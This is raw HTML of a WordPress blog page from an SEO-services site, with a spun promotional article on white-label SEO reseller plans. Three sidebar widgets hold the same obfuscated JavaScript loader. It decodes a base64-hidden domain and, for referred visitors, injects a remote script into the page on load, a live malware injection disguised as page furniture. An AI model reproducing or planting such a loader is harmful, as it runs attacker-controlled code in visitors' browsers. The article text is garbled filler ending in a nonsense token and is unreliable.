input[type="submit"]:hover,#page-content .widget_wysija input[type="submit"]:hover,#page-content .post-password-form input[type="submit"]:hover,#page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #999999;}/* Image Overlay */.image-overlay,#infscr-loading,#page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,#page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #999999;}/* Border */#page-footer a,#page-footer .savona-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.savona-preloader-wrap {background-color: #333333;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 307px;}[data-layout*="rsidebar"] .main-container,[data-layout*="lsidebar"] .main-container {width: calc(100% - 307px);width: -webkit-calc(100% - 307px);}[data-layout*="lrsidebar"] .main-container {width: calc(100% - 614px);width: -webkit-calc(100% - 614px);}[data-layout*="fullwidth"] .main-container {width: 100%;}#top-bar > div,#main-nav > div,#featured-slider.boxed-wrapper,#featured-links,.main-content,.page-footer-inner {padding-left: 40px;padding-right: 40px;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {background-image:url();}.logo-img {max-width: 500px;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}#featured-slider.boxed-wrapper {padding-top: 41px;}#featured-links .featured-link {margin-right: 30px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -30px) / 0);width: -webkit-calc( (100% - -30px) / 0);}.blog-grid > li {margin-bottom: 30px;}[data-layout*="col2"] .blog-grid > li,[data-layout*="col3"] .blog-grid > li,[data-layout*="col4"] .blog-grid > li {display: inline-block;vertical-align: top;margin-right: 37px;}[data-layout*="col2"] .blog-grid > li:nth-of-type(2n+2),[data-layout*="col3"] .blog-grid > li:nth-of-type(3n+3),[data-layout*="col4"] .blog-grid > li:nth-of-type(4n+4) {margin-right: 0;}[data-layout*="col1"] .blog-grid > li {width: 100%;}[data-layout*="col2"] .blog-grid > li {width: calc((100% - 37px ) /2);width: -webkit-calc((100% - 37px ) /2);}[data-layout*="col3"] .blog-grid > li {width: calc((100% - 2 * 37px ) /3);width: -webkit-calc((100% - 2 * 37px ) /3);}[data-layout*="col4"] .blog-grid > li {width: calc((100% - 3 * 37px ) /4);width: -webkit-calc((100% - 3 * 37px ) /4);}[data-layout*="rsidebar"] .sidebar-right {padding-left: 37px;}[data-layout*="lsidebar"] .sidebar-left {padding-right: 37px;}[data-layout*="lrsidebar"] .sidebar-right {padding-left: 37px;}[data-layout*="lrsidebar"] .sidebar-left {padding-right: 37px;}.post-content > p:first-child:first-letter { /* MOD */float: left;margin: 0px 12px 0 0;font-size: 80px;line-height: 65px;text-align: center;}@-moz-document url-prefix() {.post-content > p:first-child:first-letter {margin-top: 10px !important;}}.footer-widgets > .savona-widget {width: 30%;margin-right: 5%;}.footer-widgets > .savona-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .savona-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce #page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,#page-content .woocommerce-breadcrumb,#page-content .woocommerce-review-link,#page-content .woocommerce-breadcrumb a,#page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce #page-content .woocommerce-result-count,.woocommerce-page #page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #999999;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce #page-content ul.products li.product .button,#page-content .woocommerce ul.products li.product .button,#page-content .woocommerce-MyAccount-navigation-link.is-active a,#page-content .woocommerce-MyAccount-navigation-link a:hover { color: #999999;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}#page-content .woocommerce input.button,#page-content .woocommerce a.button,#page-content .woocommerce a.button.alt,#page-content .woocommerce button.button.alt,#page-content .woocommerce input.button.alt,#page-content .woocommerce #respond input#submit.alt,.woocommerce #page-content .widget_product_search input[type="submit"],.woocommerce #page-content .woocommerce-message .button,.woocommerce #page-content a.button.alt,.woocommerce #page-content button.button.alt,.woocommerce #page-content #respond input#submit,.woocommerce #page-content .widget_price_filter .button,.woocommerce #page-content .woocommerce-message .button,.woocommerce-page #page-content .woocommerce-message .button,.woocommerce #page-content nav.woocommerce-pagination ul li a,.woocommerce #page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}#page-content .woocommerce input.button:hover,#page-content .woocommerce a.button:hover,#page-content .woocommerce a.button.alt:hover,#page-content .woocommerce button.button.alt:hover,#page-content .woocommerce input.button.alt:hover,#page-content .woocommerce #respond input#submit.alt:hover,.woocommerce #page-content .woocommerce-message .button:hover,.woocommerce #page-content a.button.alt:hover,.woocommerce #page-content button.button.alt:hover,.woocommerce #page-content #respond input#submit:hover,.woocommerce #page-content .widget_price_filter .button:hover,.woocommerce #page-content .woocommerce-message .button:hover,.woocommerce-page #page-content .woocommerce-message .button:hover,.woocommerce #page-content nav.woocommerce-pagination ul li a:hover,.woocommerce #page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #999999;}.woocommerce #page-content nav.woocommerce-pagination ul li a.prev,.woocommerce #page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce #page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce #page-content nav.woocommerce-pagination ul li a.next:hover {color: #999999;}.woocommerce #page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce #page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce #page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce #page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-container{width:100%;height:36px;text-align:center}.cssload-speeding-wheel{width:36px;height:36px;margin:0 auto;border:2px solid #ffffff;border-radius:50%;border-left-color:transparent;border-right-color:transparent;animation:cssload-spin 575ms infinite linear;-o-animation:cssload-spin 575ms infinite linear;-ms-animation:cssload-spin 575ms infinite linear;-webkit-animation:cssload-spin 575ms infinite linear;-moz-animation:cssload-spin 575ms infinite linear}@keyframes cssload-spin{100%{transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes cssload-spin{100%{-o-transform:rotate(360deg);transform:rotate(360deg)}}@-ms-keyframes cssload-spin{100%{-ms-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes cssload-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes cssload-spin{100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular post-template-default single single-post postid-721 single-format-standard wp-theme-savona">
	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">
		
		<a class="skip-link screen-reader-text" href="#page-content">Skip to content</a>
		
		<!-- Boxed Wrapper -->
		<div id="page-header" >

		
<div id="top-bar" class="clear-fix">
	<div class="boxed-wrapper">
		
		
		<div class="top-bar-socials">

			
			
			
			
		</div>

	
	</div>
</div><!-- #top-bar -->

	<div class="entry-header">
		<div class="cv-outer">
		<div class="cv-inner">
			<div class="header-logo">
				
								<a href="https://seosolutioncompany.net/">SEO Solution Company</a>
				
								<br>
				<p class="site-description">SEO Solution Company</p>
								
			</div>
		</div>
		</div>
	</div><div id="main-nav" class="clear-fix" data-fixed="1">

	<div class="boxed-wrapper">	
		
		<!-- Alt Sidebar Icon -->
				<div class="main-nav-sidebar">
			<div>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</div>
		

		<!-- Icons -->
		<div class="main-nav-icons">
			
						<div class="main-nav-search">
				<i class="fa fa-search"></i>
				<i class="fa fa-times"></i>
				<form role="search" method="get" id="searchform" class="clear-fix" action="https://seosolutioncompany.net/"><input type="search" name="s" id="s" placeholder="Search..." data-placeholder="Type &amp; hit enter..." value="" /><i class="fa fa-search"></i><input type="submit" id="searchsubmit" value="st" /></form>			</div>
					</div>


		<!-- Menu -->
		<span class="mobile-menu-btn">
			<i class="fa fa-chevron-down"></i>
		</span>

		
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div id="page-content">

			
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="custom_html-114" class="widget_text savona-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		
	</aside>
</div>

<!-- Page Content -->
<div class="main-content clear-fix boxed-wrapper" data-layout="col1-lrsidebar" data-sidebar-sticky="1">


	
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="custom_html-114" class="widget_text savona-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		
	</aside>
</div>
<div class="sidebar-left-wrap">
	<aside class="sidebar-left">
		<div id="custom_html-113" class="widget_text savona-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</aside>
</div>
	<!-- Main Container -->
	<div class="main-container">

		<article id="post-721" class="post-721 post type-post status-publish format-standard hentry category-home">

	

	<div class="post-media">
			</div>

	<header class="post-header">

		<div class="post-categories"><a href="https://seosolutioncompany.net/category/home/" rel="category tag">Home</a> </div>
		<h1 class="post-title">Seo Reseller Program   Why You Should Invest in White Label SEO Reseller Plans</h1>
		
		<div class="post-meta clear-fix">
						<span class="post-date">June 23, 2021</span>
					</div>
		
	</header>

	<div class="post-content">

		<p><a href='https://seoresellerprogram.net/2021/05/why-you-should-invest-in-white-label-seo-reseller-plans/'><img src='https://s3.amazonaws.com/quc/1793_315_1753429_6.jpg' ></a> </p>
<p> <a href='https://seoresellerprogram.net/2021/05/why-you-should-invest-in-white-label-seo-reseller-plans/'>What is white label seo</a> </p>
<p>How Do White-label Search Engine Optimisation Reseller Ideas Perform? </p>
<p>Based on the application, you will be able to use your own brand or even the branding of the search engine optimization supplier.  However, you may still have total control over the search engine optimization services that you supply to your clients.  You are also going to be able to establish what type of results that you need to send to your customers, how the services will probably soon be sent, and also the price. </p>
<p>Just how Do You Gain From White-label Search Engine Optimisation? </p>
<p>In the modern digital environment, SEO is a crucial portion of digital marketing.  However good your articles marketing is, then you will not be able to pull the appropriate market to your own client if your web site doesn&#8217;t rank well on search engine results. </p>
<p>However, SEO services are expensive.  It truly is one of those many reasons why lots of bureaus decide not to offer SEO programs with their clients.  Fortunately, there are reseller programs which could help agencies offer SEO services with their clients without having to invest in their own SEO workforce. </p>
<p>There Are Many Ways you can benefit out of using white tag Search Engine Optimisation, for example: </p>
<p>Can help grow your business.   You&#8217;ll have the ability to expand your business faster because you may send results to clients faster and more efficiently.<br />
Provides access to premium content marketing tools.   Having access to premium content marketing tools and tools can help you find the appropriate market for the customers.<br />
Gives you accessibility to better SEO providers.   You&#8217;ll be ready to obtain access to the best search engine optimisation services at the industry which could assist you to instantly deliver better results to your clients.<br />
Adds value to your bureau.   Apart from incorporating value to your bureau, you will also improve your income without having to invest in additional personnel.<br />
Quicker and more effective results.   It is incredibly doable since you don&#8217;t need to train your staff to find out the ins and zy8ysg6tro.</p>
	</div>

	<footer class="post-footer">

		
				<span class="post-author">By&nbsp;<a href="https://seosolutioncompany.net/author/seo-solution-company/" title="Posts by SEO Solution Company" rel="author">SEO Solution Company</a></span>
		
		<a href="https://seosolutioncompany.net/seo-reseller-program-why-you-should-invest-in-white-label-seo-reseller-plans/#respond" class="post-comments" >No Comments</a>		
	</footer>


</article>
<!-- Previous Post -->
<a href="https://seosolutioncompany.net/act-fast-at-the-first-site-of-air-conditioning-problems-bosch-power-tool-source/" title="Act Fast at the First Site of Air Conditioning Problems - Bosch Power Tool Source" class="single-navigation previous-post">
<i class="fa fa-angle-right"></i>
</a>

<!-- Next Post -->
<a href="https://seosolutioncompany.net/hail-among-the-most-common-causes-of-car-dings-car-dent-removal-is-a-constant-need-car-talk-podcast/" title="Hail Among the Most Common Causes of Car Dings, Car Dent Removal Is a Constant Need - Car Talk Podcast" class="single-navigation next-post">
		<i class="fa fa-angle-left"></i>
</a>
<div class="comments-area" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><p class="must-log-in">You must be <a href="https://seosolutioncompany.net/wp-login.php?redirect_to=https%3A%2F%2Fseosolutioncompany.net%2Fseo-reseller-program-why-you-should-invest-in-white-label-seo-reseller-plans%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div>
	</div><!-- .main-container -->


	
<div class="sidebar-right-wrap">
	<aside class="sidebar-right">
		<div id="recent-comments-3" class="savona-widget widget_recent_comments"><div class="widget-title"><h2>Recent Comments</h2></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://en.wikipedia.org/wiki/Cosmetic_dentistry" class="url" rel="ugc external nofollow">Mia Fernandez</a></span> on <a href="https://seosolutioncompany.net/boosting-your-business-with-seo/#comment-44">Boosting Your Business with SEO</a></li><li class="recentcomments"><span class="comment-author-link">Anthony Schmidt</span> on <a href="https://seosolutioncompany.net/online-marketing-for-your-business/#comment-43">Online Marketing for Your Business</a></li><li class="recentcomments"><span class="comment-author-link">Brianna Chambers</span> on <a href="https://seosolutioncompany.net/search-engine-rankings/#comment-42">Search Engine Rankings</a></li><li class="recentcomments"><span class="comment-author-link">Leroy Wamsey</span> on <a href="https://seosolutioncompany.net/make-the-internet-work-for-your-business/#comment-41">Make the Internet Work for Your Business</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://eng-tips.nethawk.net/blog/aberdeen-report-the-dangers-of-uninformed-erp-selection/" class="url" rel="ugc external nofollow">Joy George</a></span> on <a href="https://seosolutioncompany.net/get-cheap-effective-advertising-that-follows-consumers-wherever-they-go/#comment-40">Get Cheap, Effective Advertising that Follows Consumers Wherever They Go</a></li></ul></div><div id="recent-posts-3" class="savona-widget widget_recent_entries"><div class="widget-title"><h2>Recent Posts</h2></div>			<ul>
								
				<li class="sovona-recent-image-box">
					<div class="sovona-small-image-box" style="background-image: url('');">
					</div>
					<span>Jan 16, 2026</span>
					<a href="https://seosolutioncompany.net/before-you-build-essential-land-preparation-services-every-property-owner-should-know-backyard-landscaping-ideas-newsletter/">Before You Build Essential Land Preparation Services Every Property Owner Should Know &#8211; Backyard Landscaping Ideas Newsletter</a>
				</li>
								
				<li class="sovona-recent-image-box">
					<div class="sovona-small-image-box" style="background-image: url('');">
					</div>
					<span>Jan 16, 2026</span>
					<a href="https://seosolutioncompany.net/the-family-calendar-guide-planning-appointments-activities-and-milestones-all-year-long-simplified-family-living/">The Family Calendar Guide Planning Appointments, Activities, and Milestones All Year Long &#8211; Simplified Family Living</a>
				</li>
								
				<li class="sovona-recent-image-box">
					<div class="sovona-small-image-box" style="background-image: url('');">
					</div>
					<span>Jan 16, 2026</span>
					<a href="https://seosolutioncompany.net/successful-industries-that-operate-behind-the-success-business-efficiency-hacks/">Successful Industries That Operate Behind the Success &#8211; Business Efficiency Hacks</a>
				</li>
								
				<li class="sovona-recent-image-box">
					<div class="sovona-small-image-box" style="background-image: url('');">
					</div>
					<span>Jan 15, 2026</span>
					<a href="https://seosolutioncompany.net/the-hidden-costs-of-buying-a-home-nobody-warns-you-about-real-estate-purchase-and-sales-newsletter/">The Hidden Costs of Buying a Home Nobody Warns You About &#8211; Real Estate Purchase and Sales Newsletter</a>
				</li>
								
				<li class="sovona-recent-image-box">
					<div class="sovona-small-image-box" style="background-image: url('');">
					</div>
					<span>Jan 14, 2026</span>
					<a href="https://seosolutioncompany.net/the-science-behind-healthy-snacks-for-weight-loss-live-to-fitness/">The Science Behind Healthy Snacks for Weight Loss &#8211; Live to Fitness</a>
				</li>
							</ul>
			 
			</div><div id="calendar-2" class="savona-widget widget_calendar"><div class="widget-title"><h2>Calendar</h2></div><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td><a href="https://seosolutioncompany.net/2026/01/03/" aria-label="Posts published on January 3, 2026">3</a></td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://seosolutioncompany.net/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td>7</td><td><a href="https://seosolutioncompany.net/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://seosolutioncompany.net/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://seosolutioncompany.net/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://seosolutioncompany.net/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://seosolutioncompany.net/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://seosolutioncompany.net/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://seosolutioncompany.net/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://seosolutioncompany.net/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="archives-3" class="savona-widget widget_archive"><div class="widget-title"><h2>Archives</h2></div>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://seosolutioncompany.net/2026/01/'> January 2026 </option>
	<option value='https://seosolutioncompany.net/2025/12/'> December 2025 </option>
	<option value='https://seosolutioncompany.net/2025/11/'> November 2025 </option>
	<option value='https://seosolutioncompany.net/2025/10/'> October 2025 </option>
	<option value='https://seosolutioncompany.net/2025/09/'> September 2025 </option>
	<option value='https://seosolutioncompany.net/2025/08/'> August 2025 </option>
	<option value='https://seosolutioncompany.net/2025/07/'> July 2025 </option>
	<option value='https://seosolutioncompany.net/2025/06/'> June 2025 </option>
	<option value='https://seosolutioncompany.net/2025/05/'> May 2025 </option>
	<option value='https://seosolutioncompany.net/2025/04/'> April 2025 </option>
	<option value='https://seosolutioncompany.net/2025/03/'> March 2025 </option>
	<option value='https://seosolutioncompany.net/2025/02/'> February 2025 </option>
	<option value='https://seosolutioncompany.net/2025/01/'> January 2025 </option>
	<option value='https://seosolutioncompany.net/2024/12/'> December 2024 </option>
	<option value='https://seosolutioncompany.net/2024/11/'> November 2024 </option>
	<option value='https://seosolutioncompany.net/2024/10/'> October 2024 </option>
	<option value='https://seosolutioncompany.net/2024/09/'> September 2024 </option>
	<option value='https://seosolutioncompany.net/2024/08/'> August 2024 </option>
	<option value='https://seosolutioncompany.net/2024/07/'> July 2024 </option>
	<option value='https://seosolutioncompany.net/2024/06/'> June 2024 </option>
	<option value='https://seosolutioncompany.net/2024/05/'> May 2024 </option>
	<option value='https://seosolutioncompany.net/2024/04/'> April 2024 </option>
	<option value='https://seosolutioncompany.net/2024/03/'> March 2024 </option>
	<option value='https://seosolutioncompany.net/2024/02/'> February 2024 </option>
	<option value='https://seosolutioncompany.net/2024/01/'> January 2024 </option>
	<option value='https://seosolutioncompany.net/2023/12/'> December 2023 </option>
	<option value='https://seosolutioncompany.net/2023/11/'> November 2023 </option>
	<option value='https://seosolutioncompany.net/2023/10/'> October 2023 </option>
	<option value='https://seosolutioncompany.net/2023/09/'> September 2023 </option>
	<option value='https://seosolutioncompany.net/2023/08/'> August 2023 </option>
	<option value='https://seosolutioncompany.net/2023/07/'> July 2023 </option>
	<option value='https://seosolutioncompany.net/2023/06/'> June 2023 </option>
	<option value='https://seosolutioncompany.net/2023/05/'> May 2023 </option>
	<option value='https://seosolutioncompany.net/2023/04/'> April 2023 </option>
	<option value='https://seosolutioncompany.net/2023/03/'> March 2023 </option>
	<option value='https://seosolutioncompany.net/2023/02/'> February 2023 </option>
	<option value='https://seosolutioncompany.net/2023/01/'> January 2023 </option>
	<option value='https://seosolutioncompany.net/2022/12/'> December 2022 </option>
	<option value='https://seosolutioncompany.net/2022/11/'> November 2022 </option>
	<option value='https://seosolutioncompany.net/2022/10/'> October 2022 </option>
	<option value='https://seosolutioncompany.net/2022/09/'> September 2022 </option>
	<option value='https://seosolutioncompany.net/2022/08/'> August 2022 </option>
	<option value='https://seosolutioncompany.net/2022/07/'> July 2022 </option>
	<option value='https://seosolutioncompany.net/2022/06/'> June 2022 </option>
	<option value='https://seosolutioncompany.net/2022/05/'> May 2022 </option>
	<option value='https://seosolutioncompany.net/2022/04/'> April 2022 </option>
	<option value='https://seosolutioncompany.net/2022/03/'> March 2022 </option>
	<option value='https://seosolutioncompany.net/2022/02/'> February 2022 </option>
	<option value='https://seosolutioncompany.net/2022/01/'> January 2022 </option>
	<option value='https://seosolutioncompany.net/2021/12/'> December 2021 </option>
	<option value='https://seosolutioncompany.net/2021/11/'> November 2021 </option>
	<option value='https://seosolutioncompany.net/2021/10/'> October 2021 </option>
	<option value='https://seosolutioncompany.net/2021/09/'> September 2021 </option>
	<option value='https://seosolutioncompany.net/2021/08/'> August 2021 </option>
	<option value='https://seosolutioncompany.net/2021/07/'> July 2021 </option>
	<option value='https://seosolutioncompany.net/2021/06/'> June 2021 </option>
	<option value='https://seosolutioncompany.net/2021/05/'> May 2021 </option>
	<option value='https://seosolutioncompany.net/2021/04/'> April 2021 </option>
	<option value='https://seosolutioncompany.net/2021/03/'> March 2021 </option>
	<option value='https://seosolutioncompany.net/2021/02/'> February 2021 </option>
	<option value='https://seosolutioncompany.net/2021/01/'> January 2021 </option>
	<option value='https://seosolutioncompany.net/2020/12/'> December 2020 </option>
	<option value='https://seosolutioncompany.net/2020/11/'> November 2020 </option>
	<option value='https://seosolutioncompany.net/2020/10/'> October 2020 </option>
	<option value='https://seosolutioncompany.net/2020/09/'> September 2020 </option>
	<option value='https://seosolutioncompany.net/2020/08/'> August 2020 </option>
	<option value='https://seosolutioncompany.net/2015/12/'> December 2015 </option>
	<option value='https://seosolutioncompany.net/2014/01/'> January 2014 </option>
	<option value='https://seosolutioncompany.net/2013/12/'> December 2013 </option>
	<option value='https://seosolutioncompany.net/2013/10/'> October 2013 </option>
	<option value='https://seosolutioncompany.net/2013/09/'> September 2013 </option>
	<option value='https://seosolutioncompany.net/2013/08/'> August 2013 </option>
	<option value='https://seosolutioncompany.net/2013/07/'> July 2013 </option>
	<option value='https://seosolutioncompany.net/2013/06/'> June 2013 </option>
	<option value='https://seosolutioncompany.net/2013/05/'> May 2013 </option>
	<option value='https://seosolutioncompany.net/2013/04/'> April 2013 </option>
	<option value='https://seosolutioncompany.net/2013/03/'> March 2013 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

